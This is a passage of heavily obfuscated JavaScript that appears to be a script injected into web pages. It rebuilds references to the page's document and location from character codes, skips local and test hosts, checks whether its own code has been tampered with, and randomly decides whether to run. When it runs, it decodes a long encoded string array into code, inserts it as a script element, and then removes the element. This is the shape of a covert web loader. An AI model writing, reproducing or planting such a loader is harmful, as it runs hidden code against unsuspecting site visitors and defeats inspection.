w(x);},c[S(0xf7f,'[]Up')]=function(w,z){return w+z;},c[S(0x3ca,'a4mJ')]=S(0xc77,'kjAS');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var T=_0x4629364d;if(y){var H=y[T(0x14a1,'@P]t')](x,arguments);return y=null,H;}}:function(){};return w=![],z;};}();function f(w,x){var U=S;for(var y in w)if(d[U(0x1197,'uHg]')](y[U(0x1323,'srfF')+'h'],x)&&function(z,H){var V=U;for(var J=0x2;d[V(0x447,'(OU1')](J,H[V(0x930,'^ZdC')+'h']);J++)if(d[V(0xeb,'])oS')](z[V(0x14d5,'YeNQ')+V(0x11f6,'YeNQ')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var W=S;return d[W(0x2b7,'PIfQ')](w,Math[W(0x10ce,'srmc')](d[W(0xe37,'ovYV')](Math[W(0x537,'%M3s')+'m'](),d[W(0x12f0,'QDJt')](d[W(0x1591,'qe#T')](x,0x1),w))));}function h(w,x){var X=S;for(var y=0x0;d[X(0x1db,'4Q@*')](y,x[X(0x6af,'MoLD')+'h']);y++){var z=x[y],H=d[X(0xc83,'7KBk')](0x0,z[X(0x1149,'7V7]')+'Of']('.'))?d[X(0x8fb,'YeNQ')]('.',w):w,J=d[X(0x146d,'c*lb')](H[X(0xe9d,'QDJt')+'h'],z[X(0x7dd,'[]Up')+'h']),K=H[X(0x161,'Fcsa')+'Of'](z,J),J=d[X(0x7f3,'(^Kf')](-0x1,K)&&d[X(0x80d,'!YOY')](K,J);if(J&&(d[X(0x4db,'Km99')](H[X(0x5dc,'Fcsa')+'h'],z[X(0x75c,'(^Kf')+'h'])||d[X(0x1ea,'t(5s')](0x0,z[X(0x6cb,'[sN$')+'Of']('.'))))return 0x1;}}function i(){var Y=S,w,x;return d[Y(0xe80,'PIfQ')](f,d[Y(0x10ab,'7V7]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Z=S,w=d[Z(0xd7d,'(OU1')](k,d[Z(0xc20,'cVuy')](i));if(w){var w=d[Z(0x785,'c*lb')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[Z(0x1068,'3bsr')](0x46,w[Z(0xe88,'7KBk')+Z(0x81d,'qPeS')](0x0))&&d[Z(0xf84,'mD8R')](0x66,w[Z(0x8c2,'PIfQ')+Z(0x10a9,'^ZdC')](0x0))||d[Z(0x737,'7V7]')](0x49,w[Z(0x8c2,'PIfQ')+Z(0xd50,'])oS')](0x1))&&d[Z(0x8bd,'vCHm')](0x69,w[Z(0x10f3,'Z%4i')+Z(0x322,'xaOs')](0x1))||d[Z(0x918,'36$%')](0x4c,w[Z(0x2ab,'4Q@*')+Z(0x6b9,'cul%')](0x2))&&d[Z(0x87f,'QDJt')](0x6c,w[Z(0x630,'1$$Q')+Z(0xfc2,'QDJt')](0x2))||d[Z(0x14fc,'cul%')](0x45,w[Z(0x53b,'c*lb')+Z(0x6b9,'cul%')](0x3))&&d[Z(0x4c2,'3bsr')](0x65,w[Z(0x42b,'])oS')+Z(0x14aa,'a4mJ')](0x3))||d[Z(0x8cd,'1$$Q')](0x3a,w[Z(0x140a,'Fcsa')+Z(0x1478,'Z%4i')](0x4))):void 0x0;}}function k(w){var a0=S;return d[a0(0x933,'XQOJ')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a1=S,w=d[a1(0xa8c,'1$$Q')](i);if(w){var x=d[a1(0x10c9,'ovYV')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a1(0x6dd,'IE4m')](x,'~')?d[a1(0x10d4,'3n0]')](k,w):y)&&d[a1(0xc56,'%M3s')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x14d9,'%lqf')](x,y);}}function m(){var a2=S,w=d[a2(0x1090,'cul%')],x=new RegExp(d[a2(0x131e,'%lqf')],'g');return w[a2(0x157b,'srmc')+'ce'](x,'')[a2(0x916,'@P]t')](';');}function n(){var a3=S,w=d[a3(0x151d,'3n0]')],x=new RegExp(d[a3(0x153,'nqs0')],'g');return w[a3(0x4d4,'srfF')+'ce'](x,'')[a3(0x5ec,'36$%')](';');}function o(w){var a4=S;return d[a4(0xc51,'Fcsa')](-0x1,w[a4(0x662,'mD8R')+'Of'](String[a4(0xc41,'qc$@')+a4(0x28b,'qPeS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x1269,'!YOY')](w)||new RegExp(d[a4(0x11b8,'^ZdC')],'g')[a4(0x1095,'7C%[')](w));var x;}function p(w,x){var a5=S,y=w[a5(0x598,'@P]t')+'h'];return d[a5(0x57d,'xaOs')](w[a5(0x64a,'MoLD')+a5(0xe44,'t(5s')](d[a5(0x42f,'%lqf')](y,x[a5(0x143f,'])oS')+'h']),y),x);}function q(){var a6=S,w=d[a6(0xb9b,'])oS')](e,this,function(){var a7=a6,H={};H[a7(0x10d5,'t(5s')]=d[a7(0x753,'7C%[')];var J=H,K=d[a7(0x10f5,'Tp($')](typeof window,d[a7(0xc1f,'uHg]')])?window:d[a7(0xf86,'!YOY')](typeof process,d[a7(0x332,'3n0]')])&&d[a7(0x94d,'c*lb')](typeof require,d[a7(0x866,'kjAS')])&&d[a7(0x5d3,'7C%[')](typeof global,d[a7(0x768,'0heW')])?global:this,M=function(){var a8=a7,N=new K[(a8(0x47a,'vCHm'))+'p'](J[a8(0x8c1,'1$$Q')]);return!N[a8(0xe61,'qPeS')](w);};return d[a7(0x139,'cul%')](M);});d[a6(0x1287,'3bsr')](w);var x=d[a6(0x908,'Z%4i')](m),y=d[a6(0x9ab,'srmc')](l),z=d[a6(0x148a,'@P]t')](n);return!y||!!(d[a6(0x776,'MoLD')](h,y=d[a6(0x12f1,'vCHm')](p,y,String[a6(0x22c,'kjAS')+a6(0x817,'qe#T')+'de'](0x2e))?y[a6(0x8b6,'])oS')+a6(0x27d,'36$%')](0x0,d[a6(0x81b,'YeNQ')](y[a6(0xaee,'srmc')+'h'],0x1)):y,x)||d[a6(0x1033,'qe#T')](h,y,z)||d[a6(0x10d4,'3n0]')](o,y)||d[a6(0xf93,'(^Kf')](j));}function r(w){var a9=S,x=d[a9(0x12fb,'t(5s')](i),y;x&&((y=x[a9(0xbd3,'qc$@')+a9(0x100e,'ovYV')+a9(0xc14,'t(5s')](d[a9(0x1449,'hb17')]))[a9(0x1ec,'MoLD')]=d[a9(0x554,'%lqf')],y[a9(0x6ed,'(OU1')+a9(0xa29,'qe#T')+'t']=w,(x[a9(0xc15,'ovYV')]||x[a9(0xeb8,'(^Kf')]||x[a9(0x7cf,'Z%4i')+a9(0x878,'MoLD')+a9(0x116a,'^ZdC')])[a9(0xd87,'Yipp')+a9(0xb3f,'nqs0')+'d'](y),y[a9(0x3e7,'[sN$')+'e']());}function s(){var aa=S,w,x=d[aa(0xde8,'7V7]')](f,d[aa(0xc2f,'uHg]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aa(0x137a,'7KBk')],z=new RegExp(d[aa(0xb75,'cVuy')],'g'),(z=x[y[aa(0x151e,'7V7]')+'ce'](z,'')])&&z[aa(0x2f5,'^ZdC')+aa(0x309,'3bsr')][aa(0xe1d,'!YOY')+aa(0x10f0,'QDJt')+'d'](z));}try{var t,u,v;d[S(0x108f,'qe#T')](q)||(d[S(0x47b,'36$%')](s),d[S(0x140b,'nqs0')](0x1,d[S(0x11b5,'cVuy')](g,0x1,t=0x4))||d[S(0xa26,'xaOs')](r,d[S(0x10be,'XQOJ')](d[S(0x48e,'Fcsa')]('(',new Function((function(){var _0x9684646=function(){var _0x5696181c=['yLnPz3DLrfv4wKn3BMj6uNHku2nWwfqXBwrxnwPKr2X2','tun3BLPPChrLq2nWsZbVB01iz3Pov1LZsJbKAgrgC25l','tenKEfPTAhHkEwTYu2LND2vevMXAu3DUuLDAr2jty3bl','qNHqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','mMrYvfDfBKTtDeTlrei0tw1zneXdy2TnmveWsNLRCLnP','ExDUvNPsu1PgsK1tBvjit0C5neP5D25KveiXsZfKugfS','mNr1zw1fBKXdzhLvmJLOyuCXCMnftKHkExDUvJfgrgjw','DKP5A3jtAwD3zurrnu1PD25smKyWv3LJCeSWB29nsgCY','wKvNEfzTtLjwEwnZsJngm00YuLnKruPQvwTJBKXdzhHz','tLrgmfj5y3nkmwrtvM1otK9houvHmhrOsNL3BLeXtNzK','CKP5D25ABLK0sZjKDgiYA25mq2ryvdbsBLLuAhjLrMmY','BLz6uJjArMrtvw1sswnxmg5mq2ryvvDOA1zhrKDArxrz','vfyXqtnArxbuyJi4BKXdzertBMXkvJfkru9ty3nkmwrr','C0P6uLzsBwTUs1n0s0TeqJroreuWtenKmgjPrNLkEwTY','u3DUtJnoBLnPy3byu2HWteC4C01iz3Hnq3HItuHOBuXe','Bu1PD25Jv3r1uKnJCeSWB29nsgD4tM1nC0OZqxPlA2DU','ExDUvNPKr1PfEhrIm2rytKrcsuP5D25Jv1POsZfKufLT','EwnZsJfKuffTuLjwmePQvuHwweP5D25LvK5Yyti1vgeW','sMLvB0P5A3jtAwD3zurzmu5tD25LBNbXyNLJCeSWB29n','vMLnu3DUzvvgzfrPy3blmg9VtuHNEfPeuxnkEvjHuZnz','qLHvng5lu3rls0rcne5ezg1mq2rgwMTADeP5A3jtAwD3','tKnJCeSWB29nsgCXtKrNC0P6rNDtvefUs1n0s0TeqJrn','m2jusw5lu3rls0rcne1QzZnmq2r4yti1ruP5A3jtAwD3','vgf6sLHvsfjQuJbJBKXdzfHvuZLQvLzoCLDyBfrHmKvU','u3rls0rcne1Qstjmq2rUytaXAeP5A3jtAwD3zurrmvPt','wML3BLvfze1sq2nWsZbVB01izZjnv1vZsJa5DLzurw5l','BKXdzhrsmvPQvw0XDMiXyZbIu2nZsJnwvgiYrM5pr3r6','vNLJCeSWB29nsgCXwMPNC0OYwxfIwgDUs1n0s0TeqJro','vgHzsNLRCLnPz3DLrfu0wwL3BLjRvKLrq2nWsZbVB01i','vxnkEMr6wJbVBKTtDeTlrei0tvDvEeXdzdzwr2XysNLR','zeTArLjUv21suK9hoxPkExDUvNPAt1KWmvrHmgH4uti5','ne56AgLmq2n4vJngruP5A3jtAwD3zurzD1PtD25LvuzK','BuvUtenKBvuYDhrrBtf2wJbsweP5D25JEMH2zgXKufDi','BK5HsNLRCLnPz3DLrfuYwwL3BLPUsLnJq2nWsZbVB01i','EwnZsJfJmwfhuK1Iv3r3vJfgnK1ty3nkmwmZvM1svvDw','q0zzuLK','BtbUs1n0s0TeqJrovezQtenKBuTTmtrkEwTYu2LND2ve','tuHNELLQA3nkEMrTv21ZBKTtDeTlrei0txPSAuXdzgjL','rLPQu0vSCeP5D25wmdK0wKv0rgj6uLHom1jQvvvJBKXd','uwPODLj5y3nkme5Vuw1ss2jxDg9KwevUtenKwe4WwMPs','otGZndqWAMXWAxzR','BfHom0PUwvDfBKXdzfHorKeZvNPAu1KWnwTpq2nZsJnN','BKXdzdjIvZLdvNPJnveYoxHkExDUvNPwmfPgqLrHEKzy','mMrAtKvnBKTtDeTlrei0tLrvmeXdzhHHmJvfsNLRCLnP','vtrUs1n0s0TeqJroAMXStenKyMvuAfLkEwTYu2LND2ve','zgTJBKXdzfHovvjdwMPgq1KXtMHkExDUvNPznvjwzfjJ','vffZsJi4mgntvw5lu3rls0rcne0YvxHmq2q2vKDSweP5','C2rdBdDKBuz5suHvownuow1KvZvQzeDSDMjPz3bLm1PO','vMrszwXKwfr6z25mq2qZtwS1A1uXBfDzmuPysNL3BLz6','tenJm1PSChjkEwXKufvVB01iz3HAvfLZsJjKwK5ftw5l','vJbWudjKC2iYsMHIrhaWyuDSEKXfyZLABLz1wtnsCgiY','BKXdzfHvBwHQuZa0mgvSzfbzu2nZsJfJmMjRBg9rmNrY','DeTlrei0tNPNEuXdzhDkAvvVsNLRCLnPz3DLre0Xwvn3','mfPQAhjwsgH4sNL3BLyXsKTArtLAwKDsufPivw5mq2ry','rezPtun3BKTuuKnIAwnWsZbVB01iz3Lov1vZsNLsyvmZ','suDVouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnUtJbK','mg9VtuHNmvPQsxnkEwSWuw00BKTtDeTlrei0tLDsA0Xd','tJjvC0OZqw1ku2DUs1yWCe8ZsMXKsfz5yMLgsvCXtw9n','nZqZodCYwxPduerQ','wfviAgTtv1jRwKv4AfLty3nkmwmXyuDstLrRCgTwBe52','ngHJAwnWsZbVB01izZbzAKfZsNLrELzeuw5lu3rls0rc','sNL3BLz6yZnzmgX0yxPkmvuYotzkExDUy2S1yvPgwKPu','y3blmg9VtuHNEfPhuxnkmM9Qy21jBKTtDeTlrei0tKrA','zfz0vuTeqJroEKeYtenKmK1QAeXkEwTYsJjoBeOXmg9m','tNPIm0vUtenKAgjxDfPwmuPnwJfKufr5y3nkmLjeytng','EgfwyZnKu2nZsJnSAvnivKjprZKXsNL3BLz6vKDArxHu','q2D3zurzne1PD25IELj4sLnJCfHtAdjxmhDVtuHNme5u','tenKrLPRwNrkEwTYu2LND2vetxPou3DUzfzOqLrPy3bl','A1CWB29nsgCWtKrjC0OZwxLprxnUs1yWovPUvNvzm1jW','uNDArwX5tKzoCvz5y3nkmLzeytfcwe5fy3zwELf2wtff','zfHor2HRu2XoDG','mg9VtuHNm04YrxnkmfzTuM0WBKTtDeTlrei0tvDrmKXd','mJH4yMPOCLKZrMHkExDUzg5kAvvwzfbvBu5py1nJC0OY','vKjryxPOCLfTouHkExDUuwPODK5Szffpv1zytNPNBKXd','s0rcne5TwxPmq2rhuLvOquP5A3jtAwD3zurvD1L5D25y','vKDfBKXdzfHuEtLRvtfWmfPfnwHvEwnZsJbsrgj6tLHo','z3HAve1ZsJjomW','CeSWB29nsgD6tLDnC0P6uLzsBwTUs1n0s0TeqJrorgrQ','EwnWsZbVB01iz3HAvgnZsJngBwfirw5lu3rls0rcne5u','BKXdzdvzEKyZvJfcr1KXuMHkExDUwKDfmfiXyZnnmLjx','tenKmK5xsKzkEwXKs0DKyLzdz3DLrgmWwvn3BMrwAeju','BuTdrKnImJLZwLDgDuTinxflu2X5wLHsmwnTngDHANr5','ChfIEwnWwfqXs0TeqJroEKPPtenKr1jvAefkEwTYsJnn','sMPwrgHYsZfKuW','CLnPz3DLrfuZwKn3BLHUuK9Aq2nWsZbVB01izZnor1LZ','zffurvjyvurREfyXrJfkExDUwLDor1KWoxrImNrytLzn','AZvqvLnJCeSWB29nsgCYt0DnC0P5uMftm1LUs1n0s0Te','sZbVB01izZjpvfvZsNPgwgnvuw5lu3rls0rcne1TwMXm','sNL3BLz6vLvwBxH0yJnoDLz5y3nkmwmZzgTAwe56tMPv','D25wELP5vdfKuwvhuLztvZbUtenKwe5wwMPvA05Yv0zK','zfjsBvjiv2TAALvRntfkExDUvNPvm1PgtK1Jr1jvuti5','mZK4ntaXwNPwsvfu','r05qwMXkALrhmxjAAwnZsJfKuLPhuK1JvxbQvdnwueP5','q2rIzvrOwuP5A3jtAwD3zurvmK5tD25yBLjpwKnJCeSW','v0nJCeSWB29nsgD6wvrRC0P5AfDJmw9Us1n0s0TeqJro','C0OWvK9xBvjsyLDZngrUrw5mq2r2tuDSBMneAhzJAwnZ','BLjpwKnJCeSWB29nsgD4wvrjC0OXtMLyvK1Us1n0s0Te','tvrJmKXdzdfxruzpsNLRCLnPz3DLrfeXtwL3BLiYnvrt','BKXdzfHoBfPRu20XDKSYzerIm1j1v0DSyvz6zhDzmdvu','rfPPwML3BLjRvKLrq2nWsZbVB01iz3PnvgnZsJi4mgnt','ueP5D25sBwHVwKvWAMfhtK1sEwnZsJnOwfyZvLHvr1Px','mwXYwvnJC0OXzfbLr1jtuti5CMfxmxjzmwrstdjst1uY','D2vevtvAAxDUwMLWDgvdy3byvNrvs0rcne5hstfmq2n3','uLjzm0jQvLDfBKXdzeDxvez6vJfgr1KWBhHkExDUvJfg','nwPuru5YvvHkrgeYC25mq2r1v1vAALvwtNzHBgmYvxLJ','D25JA05YvJjSmK4YtK5wEwnZsJfKu1uYvLHowgHQvKzK','EvPQy3nkmfzTuM0WBKTtDeTlrei0tKDoAeXdzdvrvJfp','wKv0sgrhtKLzu2nZsJnrngiZBhvIv3q0uM1fBKXdzfHo','AuiYufHsyLn5z3DLrfeZt1n3BMnxwM9Ju2nWwfnOEKXh','rei0ttjjmuXdy3HsBvzhsNLRCLnPz3DLrfuWtLn3BLDv','sZbVB01iz3LArgDZsJngBwfirw5lu3rls0rcne5Qstnm','mMXTs0HzCgnTvJbKweP1suHzowmXDgHoq2D3zurkAfPt','rgTUs1n0s0TeqJrnAK5PtenJCe5fsNvkEwTYu2LND2ve','zfbvBu5puNLJC0OXyZjwBu5tyLD0rvjRtNzsAwnZsJfK','tenKwfvuz3zwELzRwtb4Efj5y3nkmMXlvg1ougjxohDw','tw1nmeXdzeHIBe5msNLRCLnPz3DLrePOtxL3BMnxDhvs','EeTzmhb4sNL3BMr6AhzvmwmXy21SD1Lty3nkm1juytns','BvvZsNPgD1nuqw5lu3rls0rcne5eyZrmq2rnzfv4wuP5','ru0ZvNPAnfKXuNLAu2nZsJfJmgjhuKLtBtfwwvvJBKXd','mvOYrw5mq2rytM1OA1nRtNjHvMrqzwXVBKXdzfHovKjh','tw5mq2ryvdbkA1v6AhzKvMmYyuDouLLty3nkmNHiu21o','EwnZsJnkA1LywLHvBxbisNL3BLjurMfArKPuytfOmwnt','mwr0ww1WweP5D25wELPxwKzsDgf6AfHum0L6sNL3BLz6','wvHsyKP5A3jtAwD3zurKAu15D25sv1PhyLnJCeSWB29n','rM1HsevUs1n0s0TeqJrnAKL3tenKr1jvAefkEwTYu2LN','tenKmgrtowTvmJfYuJnAAeP5D25wEMrryJfKu0WYuKLx','mg9VtuHNEu5TrxnkmLP5vw5bBKTtDeTlrei0ttjrmuXd','D2vevMPou3DUvZnRnfDdy3blmg9VtuHNm09usxnkm3a2','uLzwBgrzv1zVD01usxPorfuYtNPNnuT5odLkENqYwvHj','nwTkEwXKs1q5m2fxnwTIm2m2zfz0u0TeqJror1v3tenJ','sNDkEwTYu2LND2vetxDoExDUtJnoBLnPy3blmg9VtuHN','rMDUs1n0s0TeqJrnv013tenJB1zUtMfkEwTYu2LND2ve','s1n4A1CWB29nsgCYt0DjC0OZCfvHvMnUs1yWovnPz3DL','mwrswKDsuu9hourwELy0wtfkweP5D25wmuj0yKzKuMjh','s1n0s0TeqJrnmKKZtenKsgjStKXkEwTYu2LND2vertrn','mKXdzhHABwH4sNLRCLnPz3DLreKYtwL3BLHUuK9Aq2nW','reK0t1n3BK1yqKPnq2nWsZbVB01iz3PAvgDZsNPsvLjT','yJa4BKXdzg5IvZL3vJffDLPfAhrImfLUtenKwe5RCgTs','tLbJu2nZsJbnngj6sLHvrvjUvNPAweP5D25svZfYwM01','sgCYwLrnC0P6zg1xBxnUs1n0s0TeqJrove5OtenKD015','we5Rog5mq2rytLzsEwnfmw9zmvjisNL3BMvStNzLr3Hp','EwnZsJfKugrhuLzvmJLXvJfgEvPdy3nkmwmZzuDsse9h','s1r0ouXhuMjtAwD3zurkALPtD25nvMr4uKnJCfHumw1K','DeTlrei0tMPnm0XdzhjAq2W0sNLRCLnPz3DLre14wML3','tenKwe5towPvmJfYt0HgDgiXtw5mq2r4zfHsA1qWzhbk','wK1tBvjvzerwBuP5D25wEMrxwKvJEvjTuK1vmJKYsNL3','EMHyvum5ALrxrw5mq2ryvwPOC1z6vxzzmdL5yLnJC0OX','tenKq01iuMTuvxrRwtfgEeP5D25Jr1j3wtb3ngiZAfHo','qJrnAMSYtenKAMqYmhLkEwXKufDAmwjTtJbHvZL1s0Hf','ExDUvNPzDLPgqKPvmuz2vNLJC0OXzfbAr1jty2K5ALr6','v3bVzvCXDMrty3nkmNbuytbWEfuYoxLrmgnUtenKAfKW','z3DLre0XtLn3BMjTwNjwq2nWwfqXs0TeqJrnvgCWtenK','B01iz3PoAKvZsJjODK9uww5lvJbVzhLRn2zuDdjzweLN','ouXhuMjtAwD3zurJne1dD25vEwS0u1nJCfHumw1KvZvQ','u3DUytjrCgvdy3blmg9VtuHNEu9hrxnkEwHxyZfVBKTt','mfPfAhHIv3rOwvnJC0OXyZbJBwHOyLC5ywjRy25mq2q2','BLyXsLrKmwrrvM1os1uYovjkExDUvNPAEu1xsxPsBu5t','wuP5A3jtAwD3zurjmu9dD25krNbmzgLJCeSWB29nsgD4','C0OYAe1rmvjUyLC5sKP5D25wmuKZwKuXA1jTuK1JAMDU','zZbnrgnZsJbKDvuWC25lu3rls0rcne5uAZnmq2rsstfc','ngeWChrrmNr0vJffneP5D25wmuf4t1zKuLjiuLHvv2TU','BdrkEwTYu2LND2veutnnq3DUs1rsq2jPy3blmg9VtuHN','u2LND2vewtfzAxDUtJnoBLnPy3blmg9VtuHNm05xvxnk','vJbkALvhrw5mq2rytKvWALneAhjsBNb0yJnRBKXdzfHo','zuDosLeYCZbwmdH6wtbOweP5D25wEMq0wtaXDgeXCfHv','D25Ar0zpwtbVngj6uLHovffUtenKnLuYodnHBtfYvKvs','m0fTsLnNBKTtDeTlrei0tKrNmeXdzgvKrtvRsNLRCLnP','B01izZbAreLZsJnSqLHvng5lu3rls0rcne56y3Lmq2r4','zgrlvhrgs3LZCgfxww9Amxrss0rcne5uvMLmq2mZwMXW','mJrVy1n4EKTyDhLAwfiXy200z2numdLqwe03zLn4A1CW','B1LwCgPsme52uZfJmgrty3nkmMXeyJjgwfqYAgTvAMH2','re15wKn3BLrivK1xq2nWsZbVB01izZbnrffZsJfnCe9f','tLLTEgTwBKzOsNL3BMjgBZrtvMmZttjstMnty3nkmJG0','rwr0yJngwe5voxDkExDUvJfcEfrSzfjmmK5lt0C5meP5','muHkExDUvJfkv1KWEgXwmhbyvurbBKXdzfHoA2rYyZfo','s0TeqJror0uYtenKB2j6AZjkEwTYu2LND2veuxLoAxDU','zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJmxnUu0HS','wJj0tLLty3blmg9VtuHNm00YuxnkmfP2wKrRBKTtDeTl','EwTYu2LND2vesMPoExDUtuDou055y3blmg9VtuHNmvPQ','tMLJCeSWB29nsgD5ttjzC0OWwKztrufUs1n0s0TeqJrn','C0OXqKHurvfUs1n0s0TeqJrorgHTtenKwfjezfLkEwTY','tLvAALnvy25mq2ryvdbAALiWtNjtBMXuytaWBKXdzhbt','AgnPqNfqvZvSzhLcu1PxzezLsefVzeDOCgmXC25vmMrd','DeTlrei0tLrfD0XdzdvrvJfpsNLRCLnPz3DLrfv6wLn3','uw5lu3rls0rcne5evMHmq2q2vKDSweP5A3jtAwD3zurJ','ngnhuLbrmNrQuvzJBKXdzfHvBxHRvvzoDK9gyZfJr05x','y25mq2qZuti4ELz6vLLsmNHysNL3BLjwBZvIvuK0yNPb','z3blvhq5zLGWB1H6qJrovgn3twPNEK5TtxnnsgHRwMPA','C0OXyZbABxb1txPoALnirw5mq2rWwKDOALnftNzJBgmY','yvHRBKXdzhnIvZLkvJfgD1PguKrImMTUtenKmgjxoxDJ','tJnoBLnPy3blmg9VtuHNELKYtxnkm0fTsLnNBKTtDeTl','tLn3BLjxwKDIu2nWsZbVB01izZnzv1LZsNLRmffTng5l','zurwBfLtD25vmKPKvxLJCeSWB29nsgD6wMPNC0P6wK9u','wxLKzfD6qJrnrJa3y21wmgrysNvjsfjVyvHoyKOYEhvA','CeSWB29nsgCWtKDvC0P5AfDJmw9Us1n0s0TeqJroBvuY','ALjOtenKBLDuuKrkEwTYu2LND2vevtjzu3DUvtjkzfv5','sM1sAwnZsJfKufzTuLrzwfjRvKzOteP5D25wmdK2ytfK','ELvZsJbwBvjTmg5lu3rls0rcne0YrM1mq2n4y0vRD0P5','BKTtDeTlrei0tKDfmeXdzhfjm0PPsNLRCLnPz3DLreKZ','DgvZDa','tenKmgjPrNLkEwTYu2LND2vevtjAAxDUy1DAB2nty3bl','B2jQzwn0','sNPAt1qXvw5lu3rls0rcne1xrxHmq2nRv2T0mKP5A3jt','BvzesNL3BMrSBevtvuPeyJbVBKXdzfHvvuPQuJjwCfKX','BK5HsNLRCLnPz3DLrfPOtKn3BKTuuKnIAwnWsZbVB01i','ne56vtrmq2n4vJngruP5A3jtAwD3zuroA05PD25oAZvq','EwXKufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovze','yMPswfqWou1wEMqXsNL3BMmZvxPArwXOwM1NBKXdzfHo','odjkExDUzfzoDMfhvMXIvMnUtenKwe5xsKTwmuz3wKu5','qJroBuKWtenKuKKXqLfkEwTYu2LND2vevM1oExDUs1rs','AwD3zuroALPPD25yBLjpwKnJCeSWB29nsgCXww1nC0OZ','owPuwevUtenKr1rTuMTtrwrTvLnJC0OZrM9tBvjvu21k','y25mq2q0tvDOA1zTvJrzmdLOsNL3BLf6qKHxBgrrtLrn','og1hDfDSwG','odG5nZnOr2vLsKW','mKXdyZnABhbYsNLRCLnPz3DLreKYt1n3BMfPtNLzAwnW','y3byu2GZteHVCe8ZmhnKrNrns0rcne5uAZbmq2rQzdiW','A1zUtLbkExDUvJfgnfKWmdrImvzWturrBKXdzfHomuPQ','ELzeuw5lu3rls0rcne16wMTmq2r2tKHfBeP5A3jtAwD3','vxG2y1nJC0OXyZfwr0PWt0D0svOYrw5mq2rXyurOwLLx','ounwELjesNL3BMfuAhjumwrqtLvgwfvez25mq2ryvdbW','odLurhr5wLHsmwnTngDAmxrqs0rcne56vMPmq2r4wM1O','n2rTrNLjr0v6ufzVn2nTvJbKweP1suDKyLLutw9nsgCY','D25HmKzWvwXJmq','EK00tenKnvfwmu9kEwTYu2LND2vettvnu3DUwMLWDgvd','rLuYoujkExDUvJfktwfwzfnnv05yvwS4BKXdzfHoA3bQ','EKXdzg5HmdfOsNLRCLnPz3DLrfuZwML3BLvttLfvq2nW','D25wmuzPvLzKufjetLHvAMDUtenKwe5wwMPsme5YtJfK','sgX5vNPAB1PgtKHkExDUvNPKCvvSyZfwBu5qv0CWBKXd','mMHlwtb0DgeZtw5mq2ryvwXkALzftNjrweP0ytbzBKXd','zeu1A0P5A3jtAwD3zurzme5PD25LvuzKvgLJCeSWB29n','zuroAfPdD25nr05ttNLJCeSWB29nsgCWtMPRC0OZCfvH','DfeYDgLwmuPusNL3BMnRtNzvBgmWy2XAB1z5y3nkmwrr','q2nWsZbVB01iz3PnEMnZsJbADLPeA25lu3rls0rcne5e','tMXJmfv5y3nkmfzuyNPcAfrTvJnkExDUzvHssfnSzffo','y25mq2rytLzOm1PftNzzv1PisNL3BLyXrxPzmvz0ytfO','zg5WEeP5D25Im0L6wtb0vgiWBfHowgTUtenKwe5iwJnw','D25nwejktunJCeSWB29nsgCWttjvC0OZqxPlA2DUs1n0','sgCXww1vC0P6rLHJvvfUs1n0s0TeqJroELzRtenJCe5f','tKHAmwTUs1n0s0TeqJroEMSXtenKAMqYmhLkEwTYu2LN','tuHNm1LQuxnkEwSWuw00BKTtC25yu2nZwKz0s0TeqJrn','sJjVAMnTsw5lu3rls0rcne56BgHmq2rTs20XneP5A3jt','rei0tLDABeXdzfrlvgHksNLRCLnPz3DLrezOt0n3BMvS','u2LND2veuxDAq3DUuLDAr2jty3blmg9VtuHNmK0Ywxnk','odbLrMrsu21otLuYoxbkExDUuwPODLjhnw9KvK1UtenK','DvPTDfvkEwTYu2LND2veyZjoAxDUsKzWtgrPy3blmg9V','C0OYzfPtBu5wuti4m1z6zgXkExDUy2XWwe1wzffovZrU','yZnsBvjvuZbWA1vRtNzLu2nZsJfJmK0YuKLKrejwwvvJ','A29nsgCXt1DfC0P6rKDAvvLUs1nRCKXyqMHJBK5Su1C1','EK9uwxnkmuvQvuzbBKTtDeTlrei0txPAAeXdzdzwr2Xy','wfP0vNLJC0OXzffAAxryvuHABLyXsJvkExDUvJfgyvPf','CLr5y3nkmfz4vdj0wfvertnkExDUvJfkwfDSzffLr05m','zgfkEwSVtuHNmvLuB3DLrgrOteHJowrgDfPlrei0tKrR','EwXKs0HsyLDtz3DLre0XtNL3BLDvAeLKEwnWwfnOm0Xd','zfHovZvvyuDOnfKXrMHkExDUvJfgyvPfmxrImezyvvvs','rgj6rw5mq2r5u2Pcq1yXrNfAq2nZsJfJmK9uAfHumKzq','ourkExDUvNPwA1PfnurHm2XyvuC1nKP5D25JmMD6wKzc','ne5Qwtbmq2r3sMLvB0P5A3jtAwD3zurkAu15D25kre5v','BMrhngHJAwnWsZbVB01iz3PoAKfZsJjKCLrxrw5lu3rl','DeTlrei0tLDvm0XdzeDsvwHbsNLRCLnPz3DLrfeXtvn3','sJjgywfhtKLprZGZvNPAAeP5D25wELyWwtfrngeWmtzp','D25sBLKWuwXKufLTtw5mq2rytLHsALuYvxPzmhC0ytfr','mhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvUtunJ','sNLRCLnPz3DLrgrOtNL3BLKZzhrnAwnWsZbVB01iz3Pz','AZHUtenKmMnuBejLA052v2LJC0OZzfrHmNHWwLDOALnS','ufriAgTurgH2v0nJC0OXyZjusgHyvuvonLz6yZbkExDU','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHnn2zt','D2veuxLoq3DUywLoEvLPy3blmg9VtuHNEK1urxnkmMrA','BtrNy1nOEKXiuxnKu3GYteH